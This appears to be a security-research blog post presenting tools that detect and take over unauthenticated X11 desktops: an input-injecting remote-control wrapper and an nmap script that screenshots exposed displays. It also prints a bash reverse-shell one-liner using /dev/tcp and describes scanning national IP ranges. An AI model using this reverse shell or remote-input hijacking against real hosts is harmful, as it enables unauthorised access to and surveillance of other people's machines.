In this blog post we are going to describe some tools we created to find and exploit unauthenticated X Windows sessions. We recently presented these at BSides Cape Town.
What is X11?
X also known as the X Window System is currently in its 11th version, hence the name X11. X is a basic windowing system which provides a framework for drawing and moving windows on a display device as well as interaction with a mouse and keyboard. X uses a client-server model, with the server being the computer running in front of a human user and the X client applications running anywhere on the network. This contradicts the normal view of a client-server model, where the server is running at a remote location and the client is running in front of the user. In short, X plays a central role in displaying graphical windows on a users terminal. The major use of X is for administering remote machines graphically (similar to a remote desktop session), however X only displays one window at a time. An example being an xterm (terminal) window.
The Challenge
To rephrase what we just said, when using X to administer a remote system, you run an XServer on your system (admin host), and tell the remote host to display it’s windows on your system. However, as an attacker, when you find a remotely enabled XServer (the admin host), it isn’t particularly helpful displaying your windows on their system (other than xeyes to let them know you’re watching them). And so, we had to work out how we could gain command execution on the admin host via X, a reversal of the typical usage.
How do you become vulnerable?
X has multiple methods of authentication, IP-based host ACLs, the MIT magic cookie or user-based authentication. However, sometimes administrators don’t enable these and just allow all connections. Given that many assume the worst risk is that people could display their windows on your host, it’s not an unlikely scenario.
As an example of this, here are the steps used to create out testbed:
1. Install Ubuntu 14.04
2. Edit the file /etc/lightdm/lightdm.conf and add xserver-allow-tcp=true at the end
4. Restart lightdm using the command sudo service lightdm restart
5. Disable access control by running xhost +
This will result in a vulnerable setup. Also, don’t forget to allow the TCP traffic through the firewall if you have one running.
How do you manually exploit this?
After much Googling, we eventually arrived at a lengthy process that can be used. There are a multitude of tools available, each of which performs very simple tasks. What this means is, to successfully exploit a vulnerable machine, multiple tools will need to be used in combination repeatedly. A few of the more important tools are list below with a short description.
xwininfo – is a utility for displaying information about windows. This includes details such as window IDs or geometry.
xwd – is an X Window System window dumping utility. Xwd allows X users to store window images in a specially formatted dump file. These can be hand parsed into picture formats.
xdotool – will let you programmatically (or manually) simulate keyboard input and mouse activity, move and resize windows, etc.
While this combination of tools solve the challenge, we can get command execution, using these tools is extremely frustrating. Every time you want some info about the display and its windows you need to use xwininfo, after that every time you want to view the screen you need to create a new dump with xwd and convert it to a jpg/png, and after that every time you want to send some keyboard/mouse input you need to use xdotool and figure out what inputs it needs. We thought we would simplify the process.
We were lucky enough to come across a deprecated tool solving the graphical output problem, xwatchwin, which provides an updating view of the display. Now we needed to simplify the rest.
Some links if you’re interested in prior work; Zach Grace, Cole Sec.
What is XRDP?

XRDP is a python based tool developed to streamline the process of exploiting unauthenticated X11 sessions. In a nut shell, it neatly wraps ups the tools mentioned above allowing for easy exploitation without having to delve into ‘how do I use this tool?’ each time you want to send input or get output. The tool starts off by using xwininfo to get the window ID of the displays root window i.e. the desktop, passing this to xwatchwin to open an updating view of the display. It then creates a transparent overlay using pyGTK, ensuring the windows actually overlap and providing a method for input. The overlay allows for mouse clicks which get translated into coordinates sent to the display as a mouse movement followed immediately by a mouse click using xdotool. This allows you to close windows, change which window is in focus, use graphical menus, etc. Unfortunately, this doesn’t allow for ‘click and drag’ movements. The text input field at the bottom provides keyboard input using xdotool, allowing you to type a sentence then hit the enter key to send it through to the display. This, in conjunction with the buttons, allows you to use keyboard shortcuts such as ‘ctrl+alt+t’ or ‘super+l’ and so on. Also included are the Delete and Enter keys, although you can simulate an enter key press on the display by simply pressing the enter key with an empty text field. On top of all of this, we added a button to spawn a simple reverse shell, and all you need to do is type the listener’s IP address and port number in the text field then hit the R-Shell button. This opens a terminal on the display using ‘ctrl+alt+t’ (Ubuntu shortcut), runs the bash magic command:
echo "exec 5<>/dev/tcp// && cat <&5 | /bin/bash 2>&5 >&5" | /bin/bash
and then minimises the terminal using ‘ctrl+super+Down’ (Ubuntu minimise shortcut). You get all of this by simply running the command:
python xrdp.py {IP}:{DP}.
What are X11-active-displays?
x11-active-display’s is a modified nmap script we created to aid the process of finding vulnerable hosts. Nmap has a script to find unauthenticated X11 servers, although it doesn’t help determine whether the server is a good target for exploitation. We determined there are four possible states for an X server to be in.
The first is the host in not vulnerable i.e. the port is closed, or the port is open but nothing is listening or the port is open but the X server requires authentication.
The second state is when the X server is unauthenticated, but there are no active displays. We came across this last state when we scanned some real IPs and found some hosts that responded to the unauthenticated check, but where we couldn’t run any X tools against it. After researching this, we still couldn’t recreate the scenario, leaving us some future work.
The third state is when the X server is unauthenticated, but no desktop environment is running. This generally produces a black image with the default X resolution when you run the xwd tool. This case is not very interesting since there is nothing to interact with, meaning not much to be exploited.
The final option, the coup de grâce, is a vulnerable X server with a desktop environment. We built this into our nmap script and had it output whether the host has an active display or not, and in the case where it does, produces a screenshot for your perusal and to with target selection. The script also has an ‘unsafe’ flag that will make the script disable the host’s screensaver before taking the screenshot and re-enable it after to prevent false negatives.
What could we find in the real world?

Now that we had a method of detecting this, like any good hackers, our next thought was to scan the whole Internet. But, before we got carried away, we thought we should scan the Internet country by country, starting with our home country, South Africa. We used masscan to quickly enumerate hosts with any X server ports open, then gave this list to nmap using our custom script with the unsafe flag off. This ended up being quite disappointing. We found four vulnerable hosts, of which three had no desktop environment running (or possible with an active screensaver) and one gave us a view of the user’s desktop. However, a quick look at Shodan with this search tell us that maybe this isn’t true of all countries.
https://github.com/sensepost/xrdp
https://github.com/sensepost/x11-active-displays


